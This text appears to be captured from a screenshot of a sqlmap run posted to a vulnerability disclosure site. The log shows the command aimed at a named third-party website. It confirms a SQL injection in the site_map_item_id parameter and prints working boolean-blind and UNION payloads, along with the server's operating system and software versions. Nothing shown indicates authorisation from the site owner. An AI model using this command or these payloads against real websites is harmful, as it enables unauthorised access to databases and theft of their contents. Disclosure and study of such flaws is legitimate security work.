 C:\Python27\sqlmap>python sqlmap.py -u http://www.vesrin.tw/site_item_list_2.ph
?site_map_item_id=1
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:32:05
[11:32:05] [INFO] resuming back-end DBMS 'mysql'
[11:32:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: site_map_item_id=1 AND 3697=3697
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: site_map_item_id=-9052 UNION ALL SELECT NULL,CONCAT(0x71766e6771,0
55695356714e49454468,0x716c786271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[11:32:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org